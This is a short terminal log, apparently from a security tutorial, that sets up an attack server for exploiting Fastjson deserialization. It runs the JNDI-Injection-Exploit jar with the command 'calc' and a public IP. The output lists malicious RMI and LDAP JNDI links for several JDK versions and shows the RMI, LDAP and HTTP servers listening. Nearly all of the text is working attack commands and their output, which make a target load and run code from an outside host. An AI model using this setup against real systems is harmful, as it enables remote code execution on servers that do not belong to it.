 root@xiaodi:~# cd FastjsonExploit-master/
root@xiaodi:~/FastjsonExploit-master# ls
Exploit.class Exploit.java FastjsonExploit.iml JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar marshalsec-0.0.3-SNAPSHOT-all.jar pom.xml README.md src
root@xiaodi:~/FastjsonExploit-master# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A "47.94.236.117"
[ADDRESS] >> 47.94.236.117
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://47.94.236.117:1099/qwk1ai
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/6gkt8h
ldap://47.94.236.117:1389/6gkt8h
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://47.94.236.117:1099/mccxqr
ldap://47.94.236.117:1389/mccxqr
----------------------------Server Log----------------------------
2022-07-05 20:51:53 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-07-05 20:51:53 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-07-05 20:51:53 [LDAPSERVER] >> Listening on 0.0.0.0:1389